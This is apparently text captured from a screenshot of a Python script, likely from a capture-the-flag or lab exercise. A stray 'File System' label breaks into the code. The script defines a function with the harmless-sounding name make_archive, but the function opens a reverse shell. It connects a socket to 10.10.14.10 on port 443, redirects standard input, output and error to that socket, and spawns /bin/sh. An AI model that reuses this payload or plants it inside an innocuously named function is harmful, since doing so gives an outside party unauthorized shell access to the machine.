 1 #!/usr/bin/python3
2
3 import sys, socket, os, pty
4
5
6 def make_archive(a, b, c):
File System
7     s=socket.socket()
8     s.connect(("10.10.14.10", 443))
9     [os.dup2(s.fileno(),fd) for fd in (0,1,2)]
10     pty.spawn("/bin/sh")
11     return